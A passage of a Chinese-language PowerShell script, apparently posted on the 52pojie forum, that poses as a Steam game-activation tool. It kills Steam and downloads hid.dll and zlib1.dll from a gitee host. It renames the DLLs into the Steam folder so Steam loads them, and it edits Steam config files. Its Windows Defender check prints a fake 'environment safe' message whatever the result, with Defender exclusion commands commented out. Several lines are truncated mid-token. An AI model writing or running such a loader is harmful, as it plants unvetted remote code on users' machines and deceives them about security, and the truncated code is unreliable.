 222
223 try
224 {
225
226 $filePathToDelete = "a.ps1"
227 if (Test-Path $filePathToDelete)
228 {
229 Remove-Item -Path $filePathToDelete -Force
230 }
231
232 $targetDirectory = Join-Path $env:APPDATA "Stool"
233 if (-not(Test-Path $targetDirectory))
234 {
235 New-Item -Path $targetDirectory -ItemType Directory | Out-Null
236 }
237
238 $savePathZip = Join-Path $targetDirectory "legit"
239
240 Write-Host ""
241 Write-Host ""
242 Write-Host "  [STEAM] 激活进程准备中，请稍候..."
243
244 $steamRegPath = 'HKCU:\Software\Valve\Steam'
245 $steamPath = (Get-ItemProperty -Path $steamRegPath -Name 'SteamPath').SteamPath
246 if ($null -eq $steamPath)
247 {
248 Write-Host "  [STEAM] Steam 可能没有正确安装，请重新安装 Steam 后再试" -ForegroundColor Red
249 exit
250 }
251 $exePath = (Get-ItemProperty -Path $steamRegPath -Name 'SteamExe').SteamExe
252 $exePid = (Get-ItemProperty -Path ($steamRegPath + "\ActiveProcess") -Name 'pid').pid
253 if ($null -ne $exePid)
254 {
255 Stop-Process -Id $exePid -ErrorAction SilentlyContinue
256 }
257 $registryPath = "HKCU:\Software\Valve\Steamtools"
258 if (-not(Test-Path $registryPath))
259 {
260 New-Item -Path $registryPath -Force | Out-Null
261 }
262 Set-ItemProperty -Path $registryPath -Name "packageinfo" -Value "" | Out-Null
263 Remove-ItemProperty -Path $registryPath -Name "c" | Out-Null
264 if (Test-Path "env:c")
265 {
266 Set-ItemProperty -Path $registryPath -Name "c" -Value $env:c -Type DWORD | Out-Null
267 }
268
269 $runningProcess = Get-Process | Where-Object { $_.ProcessName -imatch "^steam" -and $_.ProcessName -notmatch "^steam\+\+" }
270 $runningProcess | ForEach-Object {
271 Stop-Process $_ -Force
272 }
273
274 if (-not$( [bool]([Security.Principal.WindowsIdentity]::GetCurrent().Groups -match 'S-1-5-32-544') ))
275 {
276 Write-Host "  [STEAM] 请使用管理员模式运行" -ForegroundColor Red
277 }
278
279
280 $waitTimes = 10
281 while (Get-Process | Where-Object { $_.ProcessName -imatch "^steam" -and $_.ProcessName -notmatch "^steam\+\+" })
282 {
283 Start-Sleep -Seconds 1
284 $waitTimes--
285 if ($waitTimes -lt 0)
286 {
287 break
288 }
289 }
290
291 $ProgressPreference = 'SilentlyContinue'
292 DownloadFile -url 'https://gitee.com/huhuwee2233/aa/raw/master/legit' -savePath $savePathZip -hash 'F2051902087E4F7D0E0A1234FC29640D'
293
294 $savePathTxt = Join-Path $targetDirectory "winhttp-log.txt"
295 $savePathTxt1 = Join-Path $targetDirectory "winhttp-log1.txt"
296
297 if (Get-Service | where-object{ $_.name -eq "windefend" -and $_.status -eq "running" })
298 {
299 # Add-MpPreference -ExclusionPath $steamPath -ExclusionExtension 'exe', 'dll'
300 # Add-MpPreference -ExclusionPath $targetDirectory -ExclusionExtension 'exe', 'dll'
301 Write-Host -NoNewline "  [STEAM] 已通过 Windows Defender 检测，环境安全"; Write-Host "[√]" -ForegroundColor Green
302 }
303 else
304 {
305 Write-Host -NoNewline "  [STEAM] 已通过 Windows Defender 检测，环境安全"; Write-Host "[√]" -ForegroundColor Green
306 }
307
308 $appCacheDirectory = Join-Path $steamPath "appcache"
309 $savePathVdf = Join-Path $appCacheDirectory "appdata.vdf"
310
311 if (-not(Test-Path $appCacheDirectory))
312 {
313 New-Item -Path $appCacheDirectory -ItemType Directory -ErrorAction Stop | Out-Null
314 }
315
316 $steamTxt = Join-Path $steamPath "hid.log"
317 $d_path = [System.IO.Path]::ChangeExtension($steamTxt, ".dll")
318 $steamTxt1 = Join-Path $steamPath "zlib1.log"
319 $d_path1 = [System.IO.Path]::ChangeExtension($steamTxt1, ".dll")
320
321 DownloadFile -url 'https://gitee.com/huhuwee2233/aa/raw/master/2/appdata.vdf' -savePath $savePathVdf -hash '0921A94753C0BE443470AC52D
322 DownloadFile -url 'https://gitee.com/huhuwee2233/aa/raw/master/2/hid.dll' -savePath $savePathTxt -hash '8AF54131FDCFF059BE41282A1BAF3
323 DownloadFile -url 'https://gitee.com/huhuwee2233/aa/raw/master/2/zlib1.dll' -savePath $savePathTxt1 -hash '822F765B45F77AE59E7C6091E6
324
325 foreach ($file in @("steam.cfg", "version.dll", "user32.dll"))
326 {
327 $filePath = Join-Path $steamPath $file
328 if (Test-Path $filePath)
329 {
330 Remove-Item $filePath -Force
331 }
332 }
333
334 if (Test-Path $savePathTxt)
335 {
336 Move-Item -Path $savePathTxt -Destination $steamTxt -Force -ErrorAction Stop
337 if (Test-Path $savePathTxt)
338 {
339 Remove-Item $savePathTxt -Force
340 }
341
342 if (Test-Path $d_path)
343 {
344 Remove-Item $d_path -Force -ErrorAction Stop
345 }
346 Rename-Item -Path $steamTxt -NewName $d_path -Force -ErrorAction Stop
347 }
348
349 if (Test-Path $savePathTxt1)
350 {
351 Move-Item -Path $savePathTxt1 -Destination $steamTxt1 -Force -ErrorAction Stop
352 if (Test-Path $savePathTxt1)
353 {
354 Remove-Item $savePathTxt1 -Force
355 }
356
357 if (Test-Path $d_path1)
358 {
359 Remove-Item $d_path1 -Force -ErrorAction Stop
360 }
361 Rename-Item -Path $steamTxt1 -NewName $d_path1 -Force -ErrorAction Stop
362 }
363
364 $loginUsersPath = Join-Path $steamPath "config\loginusers.vdf"
365 if (Test-Path $loginUsersPath)
366 {
367 (Get-Content $loginUsersPath -Encoding UTF8) -replace '("WantsOfflineMode"\s+)("\d+")', "`$1`"0`"" | Set-Content $loginUsersPath
368 }
369
370 $configPath = Join-Path $steamPath "config\config.vdf"
371 if (Test-Path $configPath)
372 {
373 (Get-Content $configPath -Encoding UTF8) -replace '("DisableShaderCache"\s+)("\d+")', "`$1`"1`"" | Set-Content $configPath -Encod
374 }
375
376 if (-not(Test-Path $exePath))
377 {
378 $exePath = Join-Path $steamPath "steam.exe"
379 }
380
381 if (Test-Path $exePath)
382 {
383 Invoke-Expression -Command "start steam://open/activateproduct"
384 }
385 else
386 {
387 Write-Host "  [STEAM] 主进程 $exePath 丢失，安装失败"
388 exit
389 }
390
391 Write-Host "  [STEAM] 激活进程准备就绪，Steam 打开中，请稍候..."
392
393 for ($i = 9; $i -ge 0; $i--) {
394 Write-Host "`r  [STEAM] 本窗口将在 $i 秒后关闭..." -NoNewline
395 Start-Sleep -Seconds 1
396 }
397
398 $instance = Get-CimInstance Win32_Process -Filter "ProcessId = '$PID'"
399 while ($null -ne $instance -and -not($instance.ProcessName -ne "powershell.exe" -and $instance.ProcessName -ne "WindowsTerminal.exe")
400 {
401 $parentProcessId = $instance.ProcessId
402 $instance = Get-CimInstance Win32_Process -Filter "ProcessId = '$( $instance.ParentProcessId )'"
403 }
404 if ($null -ne $parentProcessId)
405 {
406 Stop-Process -Id $parentProcessId -Force -ErrorAction SilentlyContinue
407 }
408
409 exit
410 }
411 catch
412 {
413 Write-Host "发生错误：$( $_.Exception.Message )"
414 }
吾爱破解论坛
www.52pojie.cn